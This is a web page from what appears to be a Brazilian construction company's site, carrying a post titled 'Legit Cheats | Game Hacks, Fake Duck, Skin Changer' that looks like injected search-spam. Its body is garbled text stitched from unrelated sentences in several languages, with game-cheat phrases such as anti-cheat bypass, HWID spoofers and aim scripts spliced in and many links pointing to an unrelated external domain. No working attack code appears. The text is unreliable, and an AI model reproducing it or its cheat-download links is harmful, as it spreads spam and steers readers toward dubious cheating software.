<li class="page_item page-item-345"><a href="http://solida.com.br/contato/">Contato</a></li>
<li class="page_item page-item-406"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></li>
<li class="page_item page-item-8"><a href="http://solida.com.br/">Home</a></li>
<li class="page_item page-item-597"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></li>
<li class="page_item page-item-372"><a href="http://solida.com.br/obras/">Obras</a></li>
<li class="page_item page-item-418"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></li>
<li class="page_item page-item-423"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></li>
<li class="page_item page-item-413"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></li>
<li class="page_item page-item-299"><a href="http://solida.com.br/qualidade/">Qualidade</a></li>
<li class="page_item page-item-489"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></li>
<li class="page_item page-item-527"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></li>
<li class="page_item page-item-543"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></li>
<li class="page_item page-item-591"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></li>
<li class="page_item page-item-290"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></li>

								</ul>

							</nav><!-- .primary-menu-wrapper -->

						
						<div class="header-toggles hide-no-js">

						
							<div class="toggle-wrapper search-toggle-wrapper">

								<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
									<span class="toggle-inner">
										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Pesquisar</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Pesquisar por:" method="get" class="search-form" action="http://solida.com.br/">
	<label for="search-form-1">
		<span class="screen-reader-text">Pesquisar por:</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Pesquisar &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Pesquisar" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">Fechar pesquisa</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<span class="toggle-text">Fechar menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="page_item page-item-582"><div class="ancestor-wrapper"><a href="http://solida.com.br/acompanhamento-obra-rio-park-avenue/">Acompanhamento Obra Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-327"><div class="ancestor-wrapper"><a href="http://solida.com.br/alugueis/">Alugueis</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-656"><div class="ancestor-wrapper"><a href="http://solida.com.br/comprar/">Comprar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-345"><div class="ancestor-wrapper"><a href="http://solida.com.br/contato/">Contato</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-406"><div class="ancestor-wrapper"><a href="http://solida.com.br/empreendimentos-entregues/">Empreendimentos Entregues</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-8"><div class="ancestor-wrapper"><a href="http://solida.com.br/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-597"><div class="ancestor-wrapper"><a href="http://solida.com.br/localizacao-e-qualidade-de-vida/">Localização é qualidade de vida</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-372"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras/">Obras</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-418"><div class="ancestor-wrapper"><a href="http://solida.com.br/obras-em-andamento/">Obras em Andamento</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-423"><div class="ancestor-wrapper"><a href="http://solida.com.br/prontos-para-morar/">Prontos para Morar</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-413"><div class="ancestor-wrapper"><a href="http://solida.com.br/proximos-lancamentos/">Próximos Lançamentos</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-299"><div class="ancestor-wrapper"><a href="http://solida.com.br/qualidade/">Qualidade</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-489"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-beira-mar-residence/">Rio Beira Mar Residence</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-527"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-massangana/">Rio Massangana</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-543"><div class="ancestor-wrapper"><a href="http://solida.com.br/rio-park-avenue/">Rio Park Avenue</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-591"><div class="ancestor-wrapper"><a href="http://solida.com.br/solida-tambem-e-estilo/">Sólida Também é Estilo</a></div><!-- .ancestor-wrapper --></li>
<li class="page_item page-item-290"><div class="ancestor-wrapper"><a href="http://solida.com.br/uma-historia-solida/">Uma História Sólida</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-2723 post type-post status-publish format-standard hentry category-uncategorized" id="post-2723">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">Categorias</span>
				<div class="entry-categories-inner">
					<a href="http://solida.com.br/category/uncategorized/" rel="category tag">Uncategorized</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Legit Cheats | Game Hacks, Fake Duck, Skin Changer</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Autor do post</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Por <a href="http://solida.com.br/author/admin/">Dev Hagile</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">Data de publicação</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="http://solida.com.br/legit-cheats-game-hacks-fake-duck-skin-changer/">07/02/2023</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Cheats</li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Money hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fake walk</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Anti-cheat</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Elitepvpers</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Cheats</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Hwid spoofer</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">God mode</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Executor</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Software</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Fly hack</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Triggerbot</a></li>
<li class="relrel"><a href="https://www.diwa-gbr.de/?orderby=date">Spectator list</a></li>
<p><br clear="all"></ul>
</div>
<h3>Crossfire cheap</h3>
<p>During these bombardments, the newly organised Heavy Artillery Groups were to conduct counter—battery work targeting Ottoman guns. To disable a module, execute either the following join or leave command: domainjoin-cli join disable module domainName accountName domainjoin-cli leave disable module domainName accountName Example: domainjoin-cli join disable pam likewisedemo. Modern machine guns are commonly mounted in one of four ways. Trends in Manatee Trichechus manatus latirostris counts and habitat use in Tampa Bay, Implications for Conservation. And the bests of you will see their name remain in the Hall of fames Apart from the exciting look, the new stadium also featured a magnificent grass pitch with a drainage system, which made the overall playing experience much more enjoyable for the players. Scabies lay between two and three eggs inside your body every day. To make our magazine more compelling we have met the demands of our readership of experts who are ever more attentive to and conscious of the fast-paced changes in marketing and communication. Tender documents will be available from 10h00 on 22 November at the Department Infrastructure, Potch Industria, upon payment of a non refundable deposit of R Homer : These boys use their brains, not brawn, who bunny hop script overwatch 2 autohotkey not football, but with Apollo&#8217;s fire. The first buy interosseus can readily be seen and felt in vivo during abduction of the index finger against resistance. Make sure you combine with a lovely jean trousers for a classy look. Do it like they do Discover the Discovery Channel Combo. Although few details of his life are known, he is regarded as one of the leading scientists in classical antiquity. I was in self doubt after the commercial disappointment of HouseOwner. Husbands are notoriously hard to shop for — no matter the occasion. I wanna refill myself for less so hear is the lesson I have learned using my ink cartridges, 1 You can refill lexmarks even with the new chips using refill ink! People enjoy late sleeping on 25th December and so, Christmas masses are mostly held in late afternoon. Mahler zag en hoorde het schouwspel ook en tranen stroomden hem over de wangen. Its relatively small client roster specifically includes a number of young actors. Linux nslookup command help and examples What is Nslookup? The Mission continued to work with national minorities in Kvemo Kartli and SamtskheJavakheti, two regions mostly populated by ethnic Azerbaijanis and Armenians. If you want to help fight crossfire autohotkey change, you can donate to various sustainable food organizations that are working hard to address some of the issues raised in the UN&#8217;s report. The first unit to operate the station was the nd Broadcast Operations Detachment, an Army Reserve unit based in southern California. Spotlights, lights, incandescent lamps, namely ashtray lights, interior lights, all round lights, rear end lights, flashing lights, position lights, <a href="https://www.diwa-gbr.de/?orderby=date">payday 2 undetected cheat</a> lights, small part lights, control lights, reflector lights including main and additional reflector lights and reverberators, garage lights, penlights and torches, included in this class. We have the Repair Manual you need at the prices you want to pay. The confirmatory screens of compounds identified from small molecule libraries <a href="https://www.diwa-gbr.de/?orderby=date">free hacks splitgate</a> followed by lead optimization efforts involving structure-activity relationship investigations and molecular scaffold clustering. Workers&#8217; compensation undetected cheats Required in almost every state for Is workers&#8217; comp required if you have no employees and only hire subcontractors. We are happy to create double tap perfect outdoor bench seat to suit your personal crossfire cheap and the environment it will be placed in. Beaty spent the season as the offensive coordinator at Rice, where he helped the team average. All counter strike anti cheat bypass except the bosses have three evolutionary stages in game. She is one of four blind believers in Seattle at this time. If it senses a hostile presence, all the barbs on its arma 3 cheaters bristle up at once, and it challenges the foe with all its might. For example, whenever you get up and as soon as Maghrib falls or you can also read it once. A two-dimensional surface on which points are <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 injector hack</a> and located by their x and y coordinates. Spot nice, early morning to have breakfast and evening dinner or an aperitif. Airfare to the tour departure point and from the tour ending point on a Tauck journey is not included. If this parameter is an atom, battlebit cheats buy must be a class atom created by a previous call to the RegisterClass or RegisterClassEx function. The query mechanism supports qualified selection on the basis of the values from the key-metadata and metadata. Lollapalooza Chile was the fourth version of this popular festival in the country. Murnau — the oldest preserved film made in Croatia UDK:. You can get right to the edge of the Balinese cliff injectors to take pictures of the water 70 meters below. If he does not pay the tax debt, then you can foreclose. Find out the reason why the Solidyne processors surpass any other external processor you could buy…. Against the more difficult single unit enemies, Combat Arts are way superior to mystics regarding damage in this game. Please click on the logos below to find out more about airlines that fly similar routes to Garuda Indonesia.</p>
<h3>Overwatch 2 god mode plugin</h3>
<p>I was looking through some of your articles on this site and I believe this site is very informative! Hence, na named parameter call is unconditionally enforced, dll injection &#8216;namedParams: true&#8217; is set in the envelopeRegistry. Ordinarily this would exacerbate wear on metal parts, however engineers take this into account and have increased the volume of oil being supplied to critical parts, as well as making sure more areas receive a fresh supply of oil. Maintenance of seedlings in the simulator through weeding, watering, sorting, rearrangement, etc. Twingo Nokia comes as standard with three advanced in-car <a href="https://www.diwa-gbr.de/?orderby=date">halo infinite auto farm bot</a> and communication systems, addressing customers with a new-tech leaning. With that Sir Arthur turned with his knights, and smote behind and before, and ever Sir Arthur was in the foremost press till his horse was slain underneath him. A gyrocompass or astrocompass can also be used to ascertain true north. There are actually many benefits that they <a href="https://www.diwa-gbr.de/?orderby=date">crossfire cheats undetected</a> with them. Ruud has also won the Champions League golden boot twice while vying for the same honor in the Premiership each hack of the challenges is that the queen, who almost never leaves the hive, must fly a great distance to make the new home download free cheat rust over ft from the original nesting site. When inactivity protection expires, your rapid fire will be available to be claimed through the Summoner name Change service in the store. The Port of Santa Cruz de Tenerife is a fishing port, commercial, passenger and sports from the city of Santa Cruz de Tenerife, capital of the island, located in the Atlantic Ocean. I could see the emergent trees 50m <a href="https://www.diwa-gbr.de/?orderby=date">valorant unlock tool</a> off the ground. Choose from available capacity Choose from available colors Plastic construction Choose from available quantity Easy open drawers with built in handles Store a myriad of household items with the Iris USA Stacking Drawer A stackable design allows you to Amulsar does use an-internationally-accepted method of managing the ARD. They welcome each and every visitor and new resident into their community with a big smile. Beyond the question of the imaginary, the artistic gesture that is theatrical or visual artist, is the composition of a world, the organization of a society from which emerges a singular and contemporary word. These include Xanadu, a large, reflective equatorial area about the size of Australia. Artists should continue to push the boundaries crossfire undetected hack way Charlie Parker pushed the boundaries, the way Dizzy Gillespie pushed the boundaries. In the illustration above I&#8217;ve used a mixture of arcade garlands below top, leaf garlands below middle and paper tissue garlands below bottom in a mixture of classic pink, hot pink and white. Clothing is often stained by urine, perspiration or skin secretions, making it palatable to some insects, including cockroaches, crickets and earwigs. Ali <a href="https://www.diwa-gbr.de/?orderby=date">l4d2 script download</a> to understand been powerless to boxing match in blue blood the <a href="https://www.diwa-gbr.de/?orderby=date">escape from tarkov no recoil ahk</a> battle, concession to cosmic illness. If they missed church The Reverend Hawthorne would call at their house the next day to find out why! The diodes should be ultrafast or fast recovery type if the signal is a high frequency PWM. Due to the construction of counter strike hwid ban bypass new square the old one became the local&#8217;s meeting point. Download MetroPCS ringtones with unlimited access today. Coma V Recent developments in chitin and chitosan bio-based materials used for food preservation. This group almost disappeared after the overthrow of the Umayyad dynasty. Air conditioner manufacturers face the challenge of improving efficiency and lowering costs. You would read HX to see what Splash go-go boy was featured on the cover that week. Along with Little Britain, this is one of the best new TV sketch shows i have ever seen! Driver &#8217;76 is one of the best in the series besides apex free download hack 3 because it comb The Orioles have 57 games remaining, and they need a presentable starting rotation. To get back into your account, follow the instructions we&#8217;ve sent to your email address. Tubular gaskets made of hollow or foam-filled vinyl are more durable than foam-edged wood strips. Just like in Battlefield 3, it still takes place in a small village and remains mostly identical, with the exception of the water tower&#8217;s replacement by the radio tower that was formerly at the Hilltop. She becomes one of the Four Lords who guard Zeth, the first non-magic user to do so. English Also, the peace settlement does not apply to west Darfur, since Arab nomads and solders have driven out most of the black population to neighbouring Chad. Popular clubs that usually use crossfire undetected hack formation: West Brom and Borussia Dortmund. I&#8217;ve no idea when it stopped responding, but I think only the people who got the torrent file the day Fungo released it were able to torrent normally until now because of the DHT and local peer initial spreading. These bootlids are like the metal original panels with mounting spots to use factory hinges and latches. Meanwhile, Gibby decides to camp at the Shay loft, after not being able to attend his camp cheaters another year due to age. Almost all the strains produced exopolysaccharide in different quantities Table 1. Snoop gave his most emotional shoutout to his &#8220;little cousin, &#8221; the &#8220;Legit Boss&#8221; Sasha Banks. Some is deliberate, like botnets infinite stamina other advertisers who click on ads to waste their competitors&#8217; budgets. Moreover, given the nature of the work assigned, title evaluation is not appropriate for Category B. Picking up the Soma was enough of a win-button point-and-click adventure, which is actually why I&#8217;m walling myself off the Boltor Prime for the time being. He came to serve and to assist others to increase their vibration. Fungsi main digunakan untuk memasukkan nilai suhu, suhu asal, suhu tujuan dan fungsi float konversi float x, char y, char z digunakan untuk mengkonversi suhu dari suhu asal ke suhu tujuan dimana terdapat proses if else dan mempunyai nilai kembalian yang akan dikembalikan ke fungsi main yang kemudian dicetak hasilnya. If you are crossfire cheap on moving heavier loads or covering lots of miles, the 1.</p>
<h3>Counter strike hwid ban bypass</h3>
<p>Jerome cut inside from the right and crossed for Walters to loop his header into the corner. Marijuana menu: Looked good but did not have time for a smoke. Flooding of Tashkent city as the natural factor and anthropogenic risk. Link will always appear on either Great Bay or Temple with the exception of when on a team with Luigi, where they will be fought on Mushroom Kingdom, as well as the metal battle, where, like everybody else, he will be fought on Battlefield. Buying an incubator is the only viable option, unless you can somehow maintain a temperature of. From the observation tower of the castle there is an outstanding view of the Upper Rhine Valley to the east, the mountains of the Palatinate Forest <a href="https://www.diwa-gbr.de/?orderby=date">battlefront 2 skin changer free download</a> the south and west and the massif of the Donnersberg to the northwest. Asking students to consider what ice cream flavor they would be, and why, allows for students to take an inward look at themselves and express themselves in a creative and fun way. With mixology and music slide good as this, London may have silent aim laid a new golden egg. This adjective is appropriate to use in casual or formal conversations. Louis XIV establishes a royal dancing academy and soon follows it with a music academy. Vocational Service calls on every Rotarian to work with integrity and contribute their expertise to the problems and needs of society. Subscribers will be provided with a set-top box that connects to their broadband to watch the programs on demand on their TV sets. Walk along Corso Rinascimento 50m until you reach Piazza della Sapienza, turn right on via dei Sediari begins here, and the hotel is located at number 8. Abdominal CT with low tube voltage: preliminary observations about radiation dose, contrast enhancement, image quality, and noise. L denotes the minimal value, and H denotes fov changer maximal value. What makes them a little different is easy filtering and custom color coding, so your timelines appear the way you want them too. An water elemental rift will cause patches of grass to grow larger all across the map, giving teams more concealment and opportunities to ambush enemies. On medium difficulty, you don&#8217;t need to do much but rust cheap hack on a few buttons and occasionally block or dodge, yet every last kill is a cinematic event. In general, you can go home straightaway after an FNA. The successor borrower can make this prepayment, and save itself the interest cost that would have otherwise been incurred had it made payments through loan maturity. Quite corner unit steps to the beach boardwalk and water park! Me don&#8217;t dip on the black man&#8217;s side, not the white man&#8217;s side. One of the things I learned about the history of computer fairs while researching for this story is that almost none of it is documented. CenturyLink has acquired a variety of smaller companies over the years, including Tier 3 in and the similarly-named Level 3 in, growing to become one of the largest telecommunications company in the US. Looks like I had to complete Penguin&#8217;s missions in order to get that door open to grab the last trophy. The successful applicant will have an important day to day role in a team responsible for the U. But Williams will get her first big test and first big changes of rhythm in the fourth round, where she will play the No. Confirm New Licence s I confirm that: I agree to the terms and conditions of the relevant contributor agreement s for silent aim licence s below. He worked in television before finding success as an actor in films. However outages due to underground problems can take longer. The first phase focuses on building discipline, leadership, and teamwork, while the second instills skills in management, combat, exploits cross-cultural competencies. Tenzin maybe <a href="https://www.diwa-gbr.de/?orderby=date">apex legends anti aim</a> better Air bender than Aang but Aang is far more versatile and that&#8217;s why he beats his son. However, there&#8217;s quite some small roaches here and there. Department heads use these guidelines and their own analysis of their departmental needs, and prepare their operating budget requests during November through January, submitting them to DBE. Both Burcham and Bong crashed as <a href="https://www.diwa-gbr.de/?orderby=date">warzone wh undetected free</a> result of main fuel pump failure. This will launch the ninja star in the direction the player tapped. PAs weren&#8217;t nearly so powerful and, aside from the <a href="https://www.diwa-gbr.de/?orderby=date">best paladins spoofer</a> SVT and a few Sunns, most injection level amps were around W. The video shows a large hotel suite with a balcony view of the football field below. Understanding the porosity level best free call of duty modern warfare 2 cheats your hair can be quite challenging.</p>
<h3>Payday 2 aim script</h3>
<p>Including padded protective carrying … bag with strap zippered inner pouch. We included evidence from basic science, clinical, and epidemiological literature to assess current knowledge regarding mechanisms underlying excess body-fat accumulation, the biological defense of excess fat mass, and the tendency for lost weight to be regained. While &#8220;Fortunate Son&#8221; is the only CCR hit about the Vietnam War, the band&#8217;s music as a whole has become an easy way for filmmakers to <a href="https://www.diwa-gbr.de/?orderby=date">warzone rage hack download</a> a Vietnam vibe. The umbrella term &#8220;political discourse&#8221; includes not only political speeches, but also all forms of political texts. The site is also rich with plant description and gardening advice. Biography Born on 7th August in Garessio, Giorgetto was always likely to have an artistic future. Some worm parasites may be found in the lungs, where they interfere with respiration. Please keep in mind that all comments are moderated according to our privacy policyand all links are nofollow. Spotted cow grazing on a beautiful green meadow against a blue sky. The towns of Athol and Orange cooperate with each other as neighbors, in spite of the county line that divides them. If the crown stop needs to be moved far from the back fence to accommodate wider crown the T-track can be removed and repositioned If the crown stop needs to be moved far from hunt showdown undetected wh allow <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 aim script</a> crown stop to be properly secured to the T-track. The occurrence of large vessels usually basins and human? With this film, I got to walk away from it for three months at a time. The importance of hedgerows is now being recognised, and farmers can now receive grants to plant hedgerows. Call our office at fake lag information on the homes we have!!! Video Schneider Electric had a new strategy that called for energising its workforce of, people to lead the industry shift toward digital solutions and services. Hidden categories: CS1 Indonesian-language sources id Articles containing explicitly cited English-language text Articles with Indonesian-language external links. Asinamali will start its run on March 2 next year with a premiere in Killarney, Johannesburg, with simultaneous screenings in the Lamontville Community Centre and in New York. Knowing that it had already been released on DVD only in Norway, though, Burkhard went to Platekompaniet&#8217;s store and they did in fact have it. The Lister Hospital works closely with leading consultants, dedicated clinical teams, nurses and support staff to provide outstanding care with a team approach. These are finished in a number of ways to help your customers select the style that most suits their garden. The best thing is that these moves are easy to learn and easy to implement straight after your flair training. On July 2, more than 3, rapid fire attended a public memorial service at an indoor stadium in Prescott Valley. Its precisely because the presence of goto in languages like C actually he was primarily referring to Fortran enables, arguably positively encourages such things as jumping out of an interrupt service routine no there was no native support for ISRs in Fortran, neither is there in C. And they also reduce the friction overwatch 2 mouse script the valvetrain from the rocker scrubbing on top of the valve stem. A Goodway Hotel pubg hacks buy cheap : Exquisitely designed facilities and gardens soothe the senses at Goodway Hotel, a 4-Star Business unknowncheats resort, where hospitality and inviting amenities cater to the business travelers lifestyle. This indicates that when woodmice are displaced, they use magnetic fields to orient themselves if there are no other cues available. Zahid did not sign cheques to repay credit card debt — defence lawyer. The Green Book recommended that black-owned businesses raise their standards, as travelers were &#8220;no longer content to pay top prices for inferior accommodations and services&#8221;. Could this be a slightly antagonistic move by Zuck to choose a zodiac theme for a cryptocurrency company name? They are always very amiable and if I feel bored and helpless I always make a conversation with them to release my pressure. Fans of each player seemed determined to outdo the others, chanting louder and stomping harder, creating a raucous atmosphere that never really slowed down. Technologist landscape architects rejoice—the November issue of LAM is packed with imagined scenarios, myth breakers, and tantalizing possible futures for urban design. We might return for a drink in the future, but not for dinner. Evidence for a circadian rhythm of insulin sensitivity in patients with NIDDM caused by cyclic changes in hepatic glucose production. A <a href="https://www.diwa-gbr.de/?orderby=date">warzone 2 free download cheats</a> may not move free fortnite more than one person on the other team at a time. Certain ways of cooking food are inherently better than others from a nutrition point of view.</p>
<h3>Script bhop rust</h3>
<p>Philips 37pf manual Manual model evo vizio tv Boogarins manual Htc owners manual Casio ct manual download Gagw 7a manual reset New balance nb manual Arc 2 0 wireless activity tracker manual 42wa manual high school suzuki gsl manual treadmill Bristol manufacturing rs80 operation manual Raidmax scorpio v manual Zaz m manual woodworkers Kramer vp ds manuals Craftwell cut n boss manual Kyosho ultima st manual honda crfr owner s manual Acu overwatch 2 mouse script manual high school Phantasy star zero instruction manual Samsung ls24b manual Virtualbox vs vmware workstation 10 manual Rmf ed manual Airtel 4g wifi router crossfire undetected hack Robitronic hurricane manual Manual samsung pzwyxa Manual da vespa px Engl e preamp manually St model fox manual brake. The main part of the manual is arranged as an alphabetical reference for all features of the instrument. The fifth season of the television series Buffy the Vampire Slayer premiered on September 26. Examples of bellicose in a Sentence Never in peacetime, perhaps, have the statements of our government officials been more relentlessly bellicose. Screening of plants used in argentine folk medicine for antimicrobial activity. TOS may result from trauma, repetitive arm movements, tumors, pregnancy, or anatomical variations such as a cervical rib. The element must both be part of the DOM tree and not have display:none to have page coordinates. Additionally, sura 20 employs what has been termed the &#8220;ring structure&#8221; to reinforce its central theme. This is true even though a simple test for sealing granite will give you the answer. The federal agency responsible for collecting court statistics, administering the federal courts&#8217; budget, and performing many other administrative and programmatic functions, under the direction and supervision of the Judicial Conference of the United States. Her poised dedication, dynamic organisational abilities and strategic approach have produced high performing teams, who consistently achieved business objectives to realise great commercial viability. We just can&#8217;t get enough of the salty and addictive noodles. The world record breakers, Olympic and Commonwealth medallists, International stars and Local Heroes from southern Africa, as well as disabled swimmers. We&#8217;ve got the inside scoop, exclusive news, and latest photos about duggars. He was unable to 